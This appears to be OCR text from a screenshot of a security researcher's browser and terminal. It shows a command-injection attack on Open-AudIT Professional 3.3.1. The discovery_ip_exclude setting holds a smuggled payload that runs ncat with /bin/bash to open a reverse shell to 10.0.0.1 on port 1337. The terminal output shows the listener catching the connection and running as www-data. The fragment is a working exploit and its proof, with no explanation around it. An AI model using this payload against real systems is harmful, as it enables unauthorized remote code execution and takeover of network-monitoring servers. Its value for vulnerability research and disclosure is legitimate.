 Not secure 10.0.0.138/en/omk/open-audit/configuration/90
Web applicati… Red Teaming Blue Teaming Python Networking Sec videos Code Review Exploit dev Web App Dev Infrastructure
Open-AudIT Professional 3.3.1 View Discover Report Manage
Admin Help Modules
Home / Configuration / Discovery IP Exclude
discovery_ip_exclude
ID 90
Name discovery_ip_exclude
Description Populate this list with ip addresses to be excluded from discovery. IPs should be
Type text
Value ;ncat${IFS}-e${IFS}/bin/bash${IFS}10.0.0.1${IFS}1337${IFS};
Terminal
[askar@arrow]─[~/Desktop]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [10.0.0.138] port 1337 [tcp/*] accepted (family 2,
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nmis)
Discoveries - InputTest
10.0.0.138/en/omk/open-audit/discoveries/41/execute
Web applicati… Red Teaming Blue Teaming Python Networking Sec videos Code Review Exploit dev Web App Dev Infrastructure
Home / Discoveries / InputTest
Discovery started.
InputTest
Summary
Details
Logs
All IP Addresses
Responding IPs
Devices Discovered
Refreshing in 0 seconds.
Logs
25 records per page Search:
Showing 1 to 1 of 1 entries First Previous
Timestamp ID IP Status Message
2020-04-27 23:21:10 5464 127.0.0.1 start Starting discovery for InputTest
Showing 1 to 1 of 1 entries